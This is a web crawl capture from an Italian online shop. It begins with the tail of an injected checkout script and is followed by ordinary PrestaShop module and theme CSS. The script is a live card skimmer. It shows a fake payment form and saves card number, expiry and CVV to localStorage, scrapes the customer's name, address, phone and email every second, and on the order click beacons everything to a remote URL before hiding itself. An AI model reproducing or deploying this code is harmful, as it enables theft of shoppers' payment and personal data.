  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4
body_size: 3603
content:
#amazzing_filter form {
	padding-top: 5px;
}
#amazzing_filter.block .title_block {
	margin-bottom: 5px;
}
#amazzing_filter .btn-holder .btn {
	margin-top: 10px;
	position: relative;
}
.af_filter {
	position: relative;
	margin-bottom: 5px;
	border-bottom: 1px solid #D0D5DB;
	padding-bottom: 5px;
}
.vertical-layout .af_filter.type-3:not(.closed) {
	padding-bottom: 10px;
}
.af_filter li {
	padding: 3px 0;
	margin: 0;
	position: relative;
}
.af_filter li,
.hide-zero-matches .no-matches.active {
	display: block;
}
.hide-zero-matches .no-matches {
	display: none;
}
.af_filter label {
	font-weight: normal;
	text-align: left;
	cursor: pointer;
	margin: 0;
	padding: 2px 0;
	line-height: 1em;
	display: flex;
	align-items: flex-start;
}
.af_filter .af-color-label {
	align-items: center;
	padding: 0;
}
.af_filter ul {
	margin: 0;
}
.af-parent-category > ul {
	margin: 0 0 0 15px;
	max-height: 100%;
}

/* foldered */
.af_filter .af-toggle-child {
	padding: 0 5px;
	font-size: 20px;
	font-family: Arial;
	display: none;
}
.af_filter.foldered .af-parent-category > ul,
.af_filter.foldered .af-parent-category > label .af-toggle-child .visible-on-open,
.af_filter.foldered .af-parent-category.open > label .af-toggle-child .hidden-on-open {
	display: none;
}
.af_filter.foldered .af-parent-category.open > ul {
	display: block
}
.af_filter.foldered .af-toggle-child,
.af_filter.foldered .af-parent-category.open > label .af-toggle-child .visible-on-open {
	display: inline-block;
}

.af_filter .name {
	padding-left: 5px;
}
.af_filter .count {
	color: #D0D5DB;
	margin-left: auto;
	padding-left: 3px;
}
.af-total-count {
	opacity: 0.5;
}
.af_filter .count:before,
.af-total-count:before {
	content: '(';
}
.af_filter .count:after,
.af-total-count:after {
	content: ')';
}
.af_filter select {
	width: 100%;
	padding: 5px;
	border: 2px solid #D0D5DB;
}
.af_filter .checkbox,
.af_filter .radio {
	margin: 0;
	min-height: 0;
}

/* color boxes */
.af-color-box {
	display: inline-block;
	width: 25px;
	height: 25px;
	min-width: 25px; /* if .name overlaps to new line */
	border-radius: 50%;
	text-align: center;
	position: relative;
	box-shadow: inset 0px 0px 4px 0px rgba(0,0,0,0.2);
}
.active .af-color-box {
	width: 15px;
	min-width: 15px;
	height: 15px;
	margin: 5px;
}
.active .af-color-box:after {
	content: '';
	position: absolute;
	top: -5px;
	right: -5px;
	bottom: -5px;
	left: -5px;
	border: 2px solid #D0D5DB;
	border-radius: 50%;
}
.af-inline-colors {
	display: inline-block;
	width: 100%;
}
.af-inline-colors li {
	float: left;
	margin: 2px 4px 2px 0;
}
.af-color-box .checkbox,
.af-color-box .radio,
.af-inline-colors .name,
.af-inline-colors .count {
	display:none;
}

/* dimmed values */
.dim-zero-matches .no-matches > label {
	opacity: 0.4;
	cursor: no-drop;
}
.dim-zero-matches .no-matches.active > label{
	cursor: pointer;
}
.dim-zero-matches .no-matches .af-color-box:before {
	content: '';
	position: absolute;
	display: block;
	border-bottom: 2px solid #FFF;
	width: 23px;
	top: 50%;
	margin: -1px 0 0 1px;
	transform: rotate(-45deg);
}
.dim-zero-matches .no-matches .af-color-box.bright:before {
	border-color: #D0D5DB;
}
.dim-zero-matches .no-matches.active .af-color-box:before {
	left: -6px;
}

/* text boxes */
.af_filter.tb li {
	float: left;
	border: 2px solid #D0D5DB;
	border-radius: 5px;
	margin: 0 4px 4px 0;
	padding: 6px;
	line-height: 1;
}
.af_filter.tb li.active {
	border-color: #AAB2BD;
	background: #F1F3F4;
}
.af_filter.tb label,
.af_filter.tb .name {
	padding: 0;
	margin: 0;
}
.af_filter.tb .checkbox {
	display: none;
}
/* selected filters */
.selectedFilters {
	clear: both;
}
.selectedFilters .clearAll {
	padding: 7px 5px;
	background: #D0D5DB;
	text-align: right;
	line-height: 1;
}
.selectedFilters .clearAll .txt {
	font-size: 0.7em;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	margin-top: 0.3em;
}
.selectedFilters .clearAll i {
	vertical-align: middle;
	margin-left: 3px;
}
.selectedFilters .clearAll a {
	color: #666;
	display: block;
}
.selectedFilters .cf {
	padding: 7px 25px 7px 5px;
	background: #ECEFF0;
	position: relative;
	line-height: 1;
}
.selectedFilters .cf a {
	position: absolute;
	float: none;
	right: 7px;
	font-size: 1em;
	opacity: 0.3;
}

/* selected filters inline */
.selectedFilters.inline {
	margin: 15px 0 5px 0;
	text-align: left;
	line-height: 1.2;
}
.selectedFilters.inline .clearAll {
	float: right;
	padding: 7px 10px 8px 10px;
	margin-bottom: 10px;
	text-align: center;
}
.selectedFilters.inline .cf {
	padding: 7px 7px 8px 10px;
	display: inline-block;
	margin: 0 10px 10px 0;
}
.selectedFilters.inline .cf a {
	position: relative;
	right: 0;
	margin-left: 3px;
}
.has-compact-filter .selectedFilters.inline .clearAll {
	float: none;
}
.selectedFilters.inline .clearAll i {
	display: none;
}
.selected-filters-label {
	margin-right: 5px;
}
.has-compact-filter .selected-filters-label {
	display: none;
}

/* customer filters */
.selectedFilters .unlocked,
.af .unlocked a {
	color: #AAB2BD;
}
.hide-zero-matches .no-matches.has-customer-filter {
	display: block;
}
.active .customer-filter-label .af-color-box a {
	color: #FFF;
	line-height: 25px;
}
.active .customer-filter-label .af-color-box {
	width: 25px;
	min-width: 25px;
	height: 25px;
	margin: 0;
}
.active .customer-filter-label .af-color-box:after {
	display: none;
}
.af_filter .active .customer-filter-label .af-color-box.bright a {
	color: #AAB2BD;
}
.dim-zero-matches .no-matches.active .customer-filter-label .af-color-box:before {
	left: 0;
}
.af-textbox-label.customer-filter-label > a {
	line-height: 0;
	margin-right: 5px;
}
.customer-filter-label.for-select {
	float: left;
	line-height: 30px;
}
.selector-with-customer-filter {
	padding-left: 15px;
}

/* loading animation */
.loading-indicator,
.viewFilteredProducts.loading:after {
	content: '';
	position: absolute;
	display: inline-block;
	width: 18px;
	height: 18px;
	left: 50%;
	top: 50%;
	margin-left: -9px;
	margin-top: -9px;
	bottom: 0.5em;
	border: 2px solid;
	border-left-color: transparent;
	opacity: 0.5;
	border-radius: 100%;
	z-index: 2;
	animation: spinning 0.4s infinite linear;
}
.viewFilteredProducts.loading {
	pointer-events: none;
}
.viewFilteredProducts.loading:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: inherit;
	border-radius: inherit;
	z-index: 1;
}

/* load more, infinite scroll */
.dynamic-loading {
	text-align: center;
	margin-bottom: 2em;
	position: relative;
	clear: both;
}
.dynamic-loading.infinite-scroll {
	margin: 0;
}
.infinite-scroll .loading-indicator {
	position: relative;
	left: auto;
}
.dynamic-loading.infinite-scroll .loadMore {
	display: none;
}
.dynamic-loading .loadMore,
.dynamic-loading.loading .loading-indicator {
	visibility: visible;
}
.dynamic-loading .loading-indicator,
.dynamic-loading.loading .loadMore {
	visibility: hidden;
}

.hidden-name .name {
	display:none;
}
.btn.full-width {
	width: 100%;
}
.force-hidden {
	display: none;
}
.af-basic-layout {
	margin-top: 15px;
}
.af-basic-layout .showall {
	display: none;
}
.hide-counters .count {
	display: none;
}

#amazzing_filter a, #amazzing_filter a:focus {
	text-decoration: none;
}

/* cut off */
.af_filter .toggle-cut-off {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -7px;
	font-size: 14px;
	line-height: 14px;
	text-align: center;
	display: none;
}
.af_filter.expandable .toggle-cut-off{
	display: block;
}
.af_filter.expandable .af_filter_content {
	margin-bottom: 0.3em;
}
.toggle-cut-off span {
	padding: 0 5px;
	background: #FFF;
	color: #AAB2BD;
}
.toggle-cut-off .more,
.cut-off .toggle-cut-off .less,
.cut-off .cut {
	display: none;
}
.cut-off .toggle-cut-off .more,
.toggle-cut-off .less {
	display: inline-block;
}

/* toggle filters */
.af_subtitle {
	cursor: pointer;
	position: relative;
	margin: 0;
	padding: 10px 0;
	font-size: 1.1em;
	font-weight: bold;
}
.af_subtitle:before {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	right: 3px;
	border: 2px solid #AAB2BD;
	width: 7px;
	height: 7px;
	border-width: 2px 0 0 2px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.no-available-items .af_subtitle {
	opacity: 0.5;
	cursor: not-allowed;
}
.closed .af_filter_content,
.af_filter.expandable.closed .toggle-cut-off,
.hide-zero-matches .no-available-items {
	display: none;
}
.closed .af_subtitle:before {
	border-width: 0 2px 2px 0;
	margin-top: -5px;
}
.special .af_filter_content {
	display: block;
	margin: 10px 0 5px 0;
}

/* quick search */
.af-quick-search {
	position: relative;
	margin-bottom: 0.7em;
}
.af-quick-search:before {
	content: '';
	position: absolute;
	right: 0.6em;
	top: 0.6em;
	display: block;
	width: 11px;
	height: 11px;
	border: 2px solid #AAB2BD;
	border-radius: 100%;
	z-index: 1;
}
.af-quick-search:after {
	content: '';
	position: absolute;
	display: block;
	height: 5px;
	width: 0;
	border: 1px solid #AAB2BD;
	top: 0.7em;
	right: 0.6em;
	transform: rotate(45deg);
	z-index: 1;
	margin-top: 8px;
	margin-right: 10px;
}
.qsInput {
	border: 2px solid #F5F5F5;
	transition: all 0.2s;
	background: #F5F5F5;
	width: 100%;
	padding: 4px;
	position: relative;
}
body .qsInput:focus,
.qsInput.has-value {
	background: #FAFAFA;
	border: 2px solid #AAB2BD;
	outline: none;
	z-index: 2;
}
.af_filter li.qs-hidden {
	display: none;
}
.af_filter li.qs-hidden.active,
.af_filter li.qs-hidden.qs-half-hidden {
	display: block;
}
.af_filter li.qs-hidden.active > label,
.af_filter li.qs-hidden.qs-half-hidden > label {
	opacity: 0.5;
}
.qs-no-matches {
	margin: 0.7em 0;
	padding: 0.5em;
}

/* horizontal layout */
.horizontal-layout .title_block {
	display: none;
}
.horizontal-layout #af_form {
	padding: 0;
}
.horizontal-layout .af_subtitle {
	background: #FFF;
	border: 2px solid #AAB2BD;
	padding: 10px 20px 10px 10px;
	text-transform: uppercase;
	font-size: 0.8em;
	line-height: 1;
	font-weight: normal;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.horizontal-layout .closed .af_subtitle {
	border-color: #D0D5DB;
}
.horizontal-layout .af_subtitle:before {
	right: 7px;
}
.horizontal-layout .af_filter {
	border: 0;
}
.horizontal-layout .af_filter_content {
	position: absolute;
	padding: 5px 10px;
	left: 0;
	right: 0;
	background: #FFF;
	border: 2px solid #AAB2BD;
	border-top-width: 0;
	overflow-y: auto;
	z-index: 99999;
	margin-top: -2px;
	max-height: 310px;
}
.horizontal-layout .special .af_filter_content {
	position: relative;
	border-color: #D0D5DB;
	left: 0;
	border-top-width: 2px;
	padding: 9px 10px;
	margin: 0;
	z-index: 1;
}
.horizontal-layout .special .af_filter_content li,
.horizontal-layout .special .af_filter_content label  {
	padding: 0;
	color: inherit;
}
.horizontal-layout .special .name {
	text-transform: uppercase;
	font-size: 0.8em;
}
.horizontal-layout .type-3 .af_filter_content,
.horizontal-layout .has-slider .af_filter_content {
	overflow: visible;
	padding-bottom: 10px;
}
.horizontal-layout .has-selection .af_subtitle,
.horizontal-layout .has-selection .af_subtitle:before,
.horizontal-layout .has-selection .af_filter_content {
	border-color: #3CB5D2;
}
.horizontal-layout .has-selection .af_subtitle {
	color: #3CB5D2;
}
@media (min-width: 480px) {
	.horizontal-layout {
		margin: 0 -5px 10px -5px;
	}
	.horizontal-layout:after {
		content: '';
		display: block;
		clear: both;
	}
	.horizontal-layout .selectedFilters {
		margin: 0 5px;
	}
	.horizontal-layout .af_filter,
	.horizontal-layout .btn-holder {
		float: left;
		width: 50%;
		padding: 0 5px 5px 5px;
	}
	.horizontal-layout .af_filter_content {
		left: 5px;
		right: 5px;
	}
	#amazzing_filter.horizontal-layout .btn-holder .btn {
		margin: 0;
		line-height: 1;
		padding: 9px;
	}
}
@media (min-width: 768px) {
	.horizontal-layout .af_filter,
	.horizontal-layout .btn-holder {
		width: 33.3%;
	}
}
@media (min-width: 1200px) {
	.horizontal-layout .af_filter,
	.horizontal-layout .btn-holder {
		width: 25%;
	}
}

/* compact view */
.has-compact-filter.show-filter {
	overflow: hidden;
	position: fixed;
	width: 100%;
	height: auto;
}
.has-compact-filter #amazzing_filter {
	/* position fixed is defined in hookDisplayHeader() basing on configurable @media max-width */
	opacity: 1;
	z-index: 10001;
	top: 0;
	width: 100%;
	right: 0;
	transform: translateX(100%);
	padding: 0 32px 0 0;
	background: #FFF;
	height: 100%;
	overflow: visible;
	/*max-width: 350px;*/
}
.has-compact-filter.show-filter #amazzing_filter {
	transform: translateX(32px);
	box-shadow: 0px 0px 10px 3px rgba(0,0,0,0.3);
}
.has-compact-filter #amazzing_filter.animation-ready {
	transition: all .2s;
}
.has-compact-filter .af.block .block_content {
	padding: 10px;
	max-height: 100%;
	overflow-y: auto;
}
.has-compact-filter.show-filter .af.block .block_content,
.has-compact-filter.show-filter .af_filter.type-1 .af_filter_content,
.has-compact-filter.show-filter .af_filter.type-2 .af_filter_content {
	-webkit-overflow-scrolling: touch;
}
.has-compact-filter .af.block .block_content form {
	padding-bottom: 60px;
}
.has-compact-filter #amazzing_filter .btn-holder {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 32px;
	padding: 15px 10px;
	background: #EEE;
	z-index: 10;
}
#amazzing_filter .compact-toggle {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	left: -32px;
	text-align: center;
	display: none;
	box-shadow: none;
	padding: 0;
}
.has-compact-filter #amazzing_filter .compact-toggle {
	display: block;
}
.compact-toggle-text {
	position: absolute;
	transform: rotate(270deg);
	transform-origin: left;
	left: 16px;
	bottom: 16px;
	background: inherit;
	padding-right: 7px; /* +3px from letter spacing */
	letter-spacing: 3px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 32px;
	white-space: nowrap;
}
.compact-toggle .compact-toggle-icon {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 18px;
}
/* compact offset left */
.has-compact-filter #amazzing_filter.compact-offset-left {
	transform: translateX(-100%);
}
.has-compact-filter.show-filter #amazzing_filter.compact-offset-left {
	transform: translateX(-32px);
	padding-left: 32px;
	padding-right: 0;
}
#amazzing_filter.compact-offset-left .compact-toggle {
	transform-origin: right;
	right: -32px;
	left: auto;
}
.has-compact-filter #amazzing_filter.compact-offset-left .btn-holder {
	left: 32px;
	right: 0;
}
/* type-2: only text */
.compact-toggle.type-2 .compact-toggle-icon {
	opacity: 0;
}
.compact-toggle.type-2 .compact-toggle-text {
	bottom: -6px;
}
/* type-3: only icon */
.compact-toggle.type-3 .compact-toggle-text {
	display: none;
}
.af-compact-overlay {
	display: none;
}
.has-compact-filter .af-compact-overlay {
	display: block;
	position: fixed;
	opacity: 0;
	margin: 0;
	transition: all 0.3s;
}
.has-compact-filter.show-filter .af-compact-overlay {
	background: #333;
	opacity: 0.3;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 10000;
}
.has-compact-filter #amazzing_filter .title_block {
	display: none;
}

.btn-pulsate {
	animation: btn-pulsate .3s;
}
@keyframes btn-pulsate {
	20% {transform: scale(0.95)}
	40% {transform: scale(1.05)}
	60% {transform: scale(0.98)}
	80% {transform: scale(1.02)}
}
@keyframes spinning {
	0% {transform:rotate(0deg);}
	100% {transform:rotate(360deg);}
}

/* extended compatibility */
.u-times:before {
	content: '×';
	font-family: Tahoma;
	font-size: 1em;
	line-height: 1;
}
.pull-left {
	float: left;
}
.pull-right {
	float: right;
}
.hidden {
	display: none!important;
}
.clear-both {
	clear: both;
}
/* since 3.1.3 */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4
body_size: 11443
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.leo-bt-cart.disable {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65); }

.leo-bt-cart.disabled:focus {
  background: #acaaa6; }

.leo-modal .modal-content {
  border-radius: 0; }

.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {
  margin: 250px auto; }

.leo-modal .modal-title .material-icons {
  margin-right: 5px; }
  .rtl .leo-modal .modal-title .material-icons {
    margin-left: 5px;
    margin-right: inherit; }

.leo-modal-cart .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
  display: none; }

.leo-modal-cart .modal-header {
  border: none; }

.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {
  background: #2FB5D2; }

.leo-modal .modal-header.block-mess {
  background: #F39D72; }

.leo-bt-cart {
  width: 100%;
  border: none;
  background: #000;
  border-radius: 0px; }
  .leo-bt-cart:hover {
    background: #19c868; }

.leo-loading, .leo-modal-review-loading {
  display: none; }

.cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  margin: 0 auto;
  display: none;
  border: 2px solid #FFFFFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.leo-compare-review-dropdown .dropdown-toggle {
  border: none;
  background: transparent;
  outline: 0;
  font-size: 14px;
  text-transform: none;
  font-weight: normal;
  text-decoration: underline;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .leo-compare-review-dropdown .dropdown-toggle:after {
    display: none; }
  .leo-compare-review-dropdown .dropdown-toggle:hover, .leo-compare-review-dropdown .dropdown-toggle:active, .leo-compare-review-dropdown .dropdown-toggle:focus {
    background: transparent;
    color: #19c868; }
.leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle {
  background: transparent;
  color: #19c868;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:active, .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:hover, .leo-compare-review-dropdown.open .btn-secondary.dropdown-toggle:focus {
    background: transparent; }
.leo-compare-review-dropdown .dropdown-menu {
  max-height: 300px;
  overflow: auto;
  color: inherit;
  margin: 0px auto;
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  right: 0;
  left: 0; }
  .rtl .leo-compare-review-dropdown .dropdown-menu {
    right: 0;
    left: 0; }
  .leo-compare-review-dropdown .dropdown-menu .dropdown-item {
    color: inherit;
    padding: 0px 10px 0 10px; }
    .rtl .leo-compare-review-dropdown .dropdown-menu .dropdown-item {
      padding: 0px 10px 0 10px; }
    .leo-compare-review-dropdown .dropdown-menu .dropdown-item:hover {
      color: #19c868; }
    .leo-compare-review-dropdown .dropdown-menu .dropdown-item > * {
      margin: 3px 0; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.leo-bt-select-attr, .leo-dropdown-attr {
  width: 100%; }

.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {
  color: #19c868; }

.leo-select-attr.disable {
  opacity: 0.7;
  filter: alpha(opacity=70);
  background: #19c868; }

.leo-dropdown-attr {
  padding: 0px;
  z-index: 999; }

.leo-bt-select-attr,
.leo-select-attr,
.leo_cart_quantity {
  font-size: 13px;
  text-transform: none;
  color: #FFFFFF;
  padding: 8px 10px;
  background: #19c868;
  border-radius: 0px; }

.leo-select-attr {
  padding: 0;
  width: auto;
  margin: 8px 10px; }

.leo-pro-attr-section {
  margin-bottom: 5px; }

.leo-select-attr.selected, .leo-select-attr.selected.selected, .leo-select-attr:hover {
  color: #FFFFFF;
  font-weight: bold; }

.leo-bt-select-attr {
  padding: 5px 20px 5px 10px; }
  .rtl .leo-bt-select-attr {
    padding: 5px 10px 5px 20px; }
  .leo-bt-select-attr:after {
    position: absolute;
    top: 13px;
    z-index: 9;
    right: 7px; }
    .rtl .leo-bt-select-attr:after {
      left: 7px;
      right: auto; }
  .leo-bt-select-attr span {
    height: 16px;
    line-height: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical; }

.leo_cart_quantity {
  margin-bottom: 5px; }

.leo-dropdown-attr {
  margin-top: 0;
  bottom: 100%;
  top: auto;
  height: 90px;
  border-left: none;
  border-right: none;
  overflow: auto;
  background: #19c868;
  border-radius: 0px; }

/*******************DONGND CSS FOR CART END*****************************/
/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/
.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {
  text-transform: uppercase; }
.leo-modal-review .modal-dialog {
  max-width: 650px; }
.leo-modal-review .product_desc {
  margin-top: 20px;
  text-align: center; }
.leo-modal-review .btn {
  color: #FFFFFF;
  background-color: #19c868;
  border-color: #19c868;
  font-size: 14px;
  margin: 5px 0; }
  .leo-modal-review .btn:hover {
    color: #FFFFFF;
    background-color: #666666;
    border-color: #666666; }
.leo-modal-review .modal-footer {
  text-align: center; }
  @media (min-width: 480px) {
    .leo-modal-review .modal-footer {
      text-align: right; }
      .rtl .leo-modal-review .modal-footer {
        text-align: left; } }
.leo-modal-review #new_review_content {
  border: 1px solid transparent; }

.cancel a {
  margin: 0 5px 0 0;
  display: inline-block;
  vertical-align: middle; }
  .rtl .cancel a {
    margin: 0 0 0 5px; }
  .cancel a:before {
    content: "\f056";
    font-family: "FontAwesome";
    display: block;
    top: 0;
    font-size: 14px;
    color: #e34747; }

.cancel, .star {
  overflow: hidden;
  margin: 0 1px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px; }

div.star:before {
  content: "\f006";
  color: #c6c6c6;
  font-family: "FontAwesome";
  display: inline-block;
  font-size: 12px; }

div.star.star_on:before, div.star.star_hover:before {
  content: "\f005";
  font-family: "FontAwesome";
  display: inline-block;
  color: #ffd314; }

.leo-list-product-reviews {
  min-height: 16px;
  font-size: 0px; }
  .leo-list-product-reviews .star_content {
    margin: 0 3px;
    display: inline-block;
    vertical-align: middle; }
  .leo-list-product-reviews .nb-revews {
    margin: 0 3px;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle; }

#criterions_list {
  list-style-type: none; }
  #criterions_list .star_content {
    font-size: 0px;
    margin-top: 0px;
    display: inline-block;
    vertical-align: middle; }

.leo-fake-button,
.leo-fake-send-wishlist-button {
  display: none; }

#criterions_list li {
  margin-bottom: 10px; }

#criterions_list label {
  display: inline;
  float: left;
  margin: 0 10px 0 0; }
  .rtl #criterions_list label {
    float: right; }
  .rtl #criterions_list label {
    margin: 0 0 0 10px; }

.star a {
  display: block;
  position: absolute;
  text-indent: -5000px; }

.new_review_form_content #criterions_list {
  border-bottom: 1px solid #CCC;
  padding-bottom: 15px;
  list-style-type: none; }

.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {
  outline: 2px solid #ff4c4c; }

.open-review-form {
  display: none; }

.leo-modal-review .has-success, .leo-modal-review .has-danger {
  text-align: center; }

.leo-modal-review .has-success label, .leo-modal-review .has-danger label {
  font-weight: 600;
  font-size: 1.125rem;
  display: inline; }

.leo-list-product-reviews {
  margin-bottom: 10px; }

.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {
  cursor: default; }

.review-info .review_author > * {
  margin-bottom: 8px;
  display: block; }

.leo-list-product-reviews-wraper {
  display: block; }

#leo_product_reviews_block_extra {
  margin-bottom: 20px; }
  #leo_product_reviews_block_extra > * {
    display: inline-block;
    vertical-align: middle;
    margin-right: 25px; }
    .rtl #leo_product_reviews_block_extra > * {
      margin-left: 25px;
      margin-right: inherit; }
    #leo_product_reviews_block_extra > *:last-child {
      margin-right: 0px; }
      .rtl #leo_product_reviews_block_extra > *:last-child {
        margin-left: 0px;
        margin-right: inherit; }
  #leo_product_reviews_block_extra .reviews_note {
    margin-bottom: 3px;
    margin-top: 3px; }
    #leo_product_reviews_block_extra .reviews_note span {
      display: none; }
    #leo_product_reviews_block_extra .reviews_note .star {
      background: none;
      margin: 0 5px 0 0; }
      .rtl #leo_product_reviews_block_extra .reviews_note .star {
        margin: 0 0 0 5px; }
      #leo_product_reviews_block_extra .reviews_note .star:before {
        content: "\f006";
        display: inline-block;
        font-size: 14px;
        font-family: "FontAwesome"; }
      #leo_product_reviews_block_extra .reviews_note .star.star_on:before {
        content: "\f005"; }
  #leo_product_reviews_block_extra .reviews_advices {
    font-size: 14px;
